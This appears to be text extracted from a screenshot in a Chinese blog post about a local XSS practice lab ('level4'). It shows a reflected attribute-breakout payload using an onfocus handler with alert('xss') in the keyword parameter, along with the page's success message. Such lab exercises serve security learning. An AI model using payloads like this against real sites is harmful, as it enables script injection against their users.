 127.0.0.1/xss/level4.php?keyword="onfocus=javascript:alert('xss')>//&submit=搜索
漏洞绕过 | YI... 第四届中北大学Pytho... 加密解密 帅地玩编程 GitHub - iamshuaidi...
欢迎来到level4
没有找到和"onfocus=javascript:alert('xss')>//相关的结果.
搜索
level4
127.0.0.1
完成的不错！
确定 取消
payload的长度:34
https://blog.csdn.net/m0_55854679